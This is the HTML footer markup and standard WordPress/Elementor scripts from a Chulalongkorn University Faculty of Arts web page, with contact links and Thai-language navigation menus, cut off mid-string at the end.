				<div class="elementor-element elementor-element-825392a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="825392a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/arts.chulalongkorn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-square"></i>			</span>
						<span class="elementor-button-text">@facultyofarts.chula</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cda6f28 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cda6f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7721972" data-id="7721972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36e4ef1 elementor-widget elementor-widget-heading" data-id="36e4ef1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"> <b>คณะอักษรศาสตร์</b> จุฬาลงกรณ์มหาวิทยาลัย</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2d26f2d elementor-widget elementor-widget-text-editor" data-id="2d26f2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>254 ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p>						</div>
				</div>
				<div class="elementor-element elementor-element-42a241b elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="42a241b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/arts.chulalongkorn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-square"></i>			</span>
						<span class="elementor-button-text">@facultyofarts.chula</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9c6f94 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="b9c6f94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:%20%20arts@chula.ac.th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text"> arts@chula.ac.th</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2487ed6 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2487ed6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:%20+6622184870">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</span>
						<span class="elementor-button-text">02-2184870</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-587c45f elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="587c45f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c01ef96" data-id="c01ef96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f475a0d elementor-widget elementor-widget-heading" data-id="f475a0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>คณะอักษรศาสตร์</b> จุฬาลงกรณ์มหาวิทยาลัย</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c12341e elementor-widget elementor-widget-text-editor" data-id="c12341e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>254 ถนนพญาไท แขวงวังใหม่ เขตปทุมวัน กรุงเทพฯ 10330</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0aabcd1 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0aabcd1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.facebook.com/arts.chulalongkorn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-square"></i>			</span>
						<span class="elementor-button-text">@facultyofarts.chula</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c70aabe elementor-tablet-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c70aabe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="mailto:%20%20arts@chula.ac.th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text"> arts@chula.ac.th</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fde48 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="44fde48" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="tel:%20+6622184870">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</span>
						<span class="elementor-button-text">02-2184870</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2c2adf elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c2adf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40fd322" data-id="40fd322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-296e883 elementor-widget elementor-widget-heading" data-id="296e883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ผู้สนใจเข้าศึกษา</p>		</div>
				</div>
				<div class="elementor-element elementor-element-b40bf84 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b40bf84" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29f3e3b elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="29f3e3b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-29f3e3b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-item">หลักสูตรปริญญาตรี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-item">หลักสูตรปริญญาโท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-item">หลักสูตรปริญญาเอก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-item">บทสัมภาษณ์ศิษย์เก่า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29f3e3b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-item" tabindex="-1">หลักสูตรปริญญาตรี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-item" tabindex="-1">หลักสูตรปริญญาโท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-item" tabindex="-1">หลักสูตรปริญญาเอก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item" tabindex="-1">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-item" tabindex="-1">บทสัมภาษณ์ศิษย์เก่า</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2cbba97" data-id="2cbba97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b9049d1 elementor-widget elementor-widget-heading" data-id="b9049d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">นิสิตปัจจุบัน</p>		</div>
				</div>
				<div class="elementor-element elementor-element-32999cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32999cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44c2dbc elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="44c2dbc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-44c2dbc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://www.arts.chula.ac.th/th/exchange-programs/" class="elementor-item">โครงการแลกเปลี่ยน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.arts.chula.ac.th/th/internship/" class="elementor-item">การฝึกงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.arts.chula.ac.th/th/?page_id=3265" class="elementor-item">ดาวน์โหลด (นิสิต)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44c2dbc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://www.arts.chula.ac.th/th/exchange-programs/" class="elementor-item" tabindex="-1">โครงการแลกเปลี่ยน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.arts.chula.ac.th/th/internship/" class="elementor-item" tabindex="-1">การฝึกงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-item" tabindex="-1">ค่าเล่าเรียนและทุนการศึกษา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.arts.chula.ac.th/th/?page_id=3265" class="elementor-item" tabindex="-1">ดาวน์โหลด (นิสิต)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-792cc22" data-id="792cc22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14d2da9 elementor-widget elementor-widget-heading" data-id="14d2da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">บุคลากร</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9d533a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d533a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36ad58b elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="36ad58b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-36ad58b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="http://www.arts.chula.ac.th/~v2017/" class="elementor-item">Arts One Stop System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.arts.chula.ac.th/th/?page_id=5034" class="elementor-item">ดาวน์โหลด (บุคลากร)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://www.arts.chula.ac.th/th/manual/" class="elementor-item">คู่มือปฏิบัติงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://www.arts.chula.ac.th/th/more-info/" class="elementor-item">คลังข้อมูล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://www.arts.chula.ac.th/th/annual-report/" class="elementor-item">รายงานประจำปี</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-36ad58b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="http://www.arts.chula.ac.th/~v2017/" class="elementor-item" tabindex="-1">Arts One Stop System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://www.arts.chula.ac.th/th/?page_id=5034" class="elementor-item" tabindex="-1">ดาวน์โหลด (บุคลากร)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://www.arts.chula.ac.th/th/manual/" class="elementor-item" tabindex="-1">คู่มือปฏิบัติงาน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://www.arts.chula.ac.th/th/more-info/" class="elementor-item" tabindex="-1">คลังข้อมูล</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5955"><a href="https://www.arts.chula.ac.th/th/annual-report/" class="elementor-item" tabindex="-1">รายงานประจำปี</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-88dd29b" data-id="88dd29b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-946f150 elementor-widget elementor-widget-heading" data-id="946f150" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">นิสิตเก่า</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bc41f96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bc41f96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-840957e elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="840957e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-840957e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5949"><a href="https://www.arts.chula.ac.th/AlumWeb/outstanding.html" class="elementor-item">อักษรศาสตร์ดีเด่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5950"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-item">เว็บไซต์สมาคมนิสิตเก่า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://www.arts.chula.ac.th/th/give/" class="elementor-item">บริจาค</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-item">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-840957e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5949"><a href="https://www.arts.chula.ac.th/AlumWeb/outstanding.html" class="elementor-item" tabindex="-1">อักษรศาสตร์ดีเด่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5950"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-item" tabindex="-1">เว็บไซต์สมาคมนิสิตเก่า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://www.arts.chula.ac.th/th/give/" class="elementor-item" tabindex="-1">บริจาค</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-item" tabindex="-1">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60bd3ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60bd3ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5079d96" data-id="5079d96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4cb4bb elementor-section-full_width elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="d4cb4bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-980c0eb" data-id="980c0eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c702811 elementor-widget elementor-widget-text-editor" data-id="c702811" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.arts.chula.ac.th/~sandbox/aksorn/th/cookies-policy/">Privacy Policy</a>&nbsp; <br>© Faculty of Arts, Chulalongkorn University &#8211; All Rights Reserved 2025</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src='https://www.arts.chula.ac.th/th/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.arts.chula.ac.th\/th\/wp-admin\/admin-ajax.php","nonce":"d9b5e6a839","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.arts.chula.ac.th\/th\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1235,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1234,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1234,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.arts.chula.ac.th\/th\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1234,"viewport_mobile":766,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":15606,"title":"%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%A2%E0%B9%8C%20%E0%B8%94%E0%B8%A3.%E0%B8%9B%E0%B8%B2%E0%B8%88%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B9%8C%20%E0%B8%97%E0%B8%B2%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4%20%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AA%E0%B8%AD%E0%B8%99%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%200295110%20%E0%B9%84%E0%B8%A7%E0%B8%99%E0%B9%8C%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%20Wine%20Education%20%E0%B9%83%E0%B8%99%E0%B8%A0%E0%B8%B2%E0%B8%84%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%95%E0%B9%89%E0%B8%99%20%E0%B8%9B%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%202566%20%E0%B9%83%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%82%E0%B9%89%E0%B8%AD%20%E2%80%9CWine%20and%20Culture%E2%80%9D%20%E2%80%93%20%E0%B8%84%E0%B8%93%E0%B8%B0%E0%B8%AD%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%A3%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%20%E0%B8%88%E0%B8%B8%E0%B8%AC%E0%B8%B2%E0%B8%A5%E0%B8%87%E0%B8%81%E0%B8%A3%